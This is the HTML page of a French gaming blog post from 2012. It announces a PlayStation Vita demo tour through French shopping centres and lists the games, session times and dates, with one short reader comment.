id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2476" class="post-2476 post type-post status-publish format-standard hentry category-agenda tag-playstation tag-tournee tag-vita">
				<header class="entry-header">
						<h1 class="entry-title">Testez la PS Vita près de chez vous !</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		de        <span class="vcard author">
			<span class="fn"><a href="https://warpzoneblog.fr/author/warp/" title="Articles par Warpzoneblog" rel="author">Warpzoneblog</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">25 janvier 2012</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/#comments">Un commentaire</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Ftestez-la-ps-vita-pres-de-chez-vous%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe><p>Si la PlayStation Vita ne sera pas disponible en France avant le 22 février 2012. Il sera possible de tester la PS Vita dans l&rsquo;un des dix centres commerciaux qui accueilleront un Espace PlayStation Vita. Chaque espace disposera de 18 consoles afin de tester les jeux suivants :</p>
<p>Uncharted : Golden Abyss<br />
Wipeout 2048<br />
Little Deviants<br />
Modnation Racers Road Trip<br />
Fifa Football<br />
Virtua Tennis 4<br />
Reality Fighters<br />
EveryBody’s Golf</p>
<p>Des sessions Fast Pass seront au programme pour éviter les temps d’attente (200 Fast Pass par boutique) : les sessions auront lieu chaque jeudi et vendredi de 10h à 12h.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2477" title="Tournée PS Vita à Lille - © PlayStation" src="https://warpzoneblog.fr/wp-content/uploads/2012/01/6725372489_e69f1783d4_z1-e1327514171577.jpg" alt="" width="571" height="377" /></p>
<p>Les dates de la tournée de la PlayStation Vita sont :</p>
<p>Du mercredi 25 au samedi 28 janvier 2012 :<br />
&#8211; Centre Commercial La Part Dieu (Lyon)<br />
&#8211; Centre Commercial Créteil Soleil</p>
<p>Du mercredi 1er au samedi 4 février 2012 :<br />
&#8211; Centre Commercial Vélizy 2<br />
&#8211; Centre Commercial Grand Littoral (Marseille)</p>
<p>Du mercredi 08 au samedi 11 février 2012 :<br />
&#8211; Centre Commercial Portet sur Garonne (Toulouse)<br />
&#8211; Centre Commercial Rosny 2</p>
<p>Du mercredi 15 au samedi 18 février 2012 :<br />
&#8211; Centre Commercial Evry 2<br />
&#8211; Centre Commercial O’Parinor (Aulnay sous Bois)</p>
<p>Si vous avez l&rsquo;occasion de vous rendre dans l&rsquo;un de ces centres : n&rsquo;hésitez pas à en profiter !</p>
<p>PS : Il est également possible de découvrir la console au Sony Style des Champs Elysées</p>
<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwarpzoneblog.fr%2Ftestez-la-ps-vita-pres-de-chez-vous%2F&amp;layout=standard&amp;show_faces=true&amp;width=300&amp;height=25&amp;action=like&amp;font=arial&amp;colorscheme=light"  id="fbLikeIframe" name="fbLikeIframe"  scrolling="no" frameborder="0" allowTransparency="true"  class="fbLikeContainer"  style="border:none; overflow:hidden; width:300px; height:25px; display:inline;"  ></iframe>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/agenda/" rel="category tag">Agenda</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/playstation/" rel="tag">playstation</a>, <a href="https://warpzoneblog.fr/tag/tournee/" rel="tag">tournee</a>, <a href="https://warpzoneblog.fr/tag/vita/" rel="tag">vita</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation des articles</div>
					<span class="nav-previous"><a href="https://warpzoneblog.fr/test-choplifter-hd/" rel="prev"><span class="meta-nav">&larr;</span> Test : Choplifter HD</a></span>
					<span class="nav-next"><a href="https://warpzoneblog.fr/resultats-du-concours-square-enix/" rel="next">Résultats du concours Square Enix <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			Une réflexion au sujet de &laquo;&nbsp;<span>Testez la PS Vita près de chez vous !</span>&nbsp;&raquo;		</h2>

		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-24878">
		<article id="comment-24878" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/3d1fbc6a965016958563843786372e09?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d1fbc6a965016958563843786372e09?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn"><a href='http://123dimaraja' rel='external nofollow ugc' class='url'>Soufraoui</a> </cite><a href="https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/#comment-24878"><time datetime="2014-10-22T17:33:04+02:00">22 octobre 2014</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>je veux un ps vita mes en France  a lyon  mais elle  est  a castorama</p>
							</section><!-- .comment-content -->

			<div class="reply">
				<a rel='nofollow' class='comment-reply-link' href='https://warpzoneblog.fr/testez-la-ps-vita-pres-de-chez-vous/?replytocom=24878#respond' data-commentid="24878" data-postid="2476" data-belowelement="comment-24878" data-respondelement="respond" data-replyto="Répondre à Soufraoui" aria-label='Répondre à Soufraoui'>Répondre</a> <span>&darr;</span>			</div><!-- .reply -->
		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testez-la-ps-vita-pres-de-chez-vous/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://warpzoneblog.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>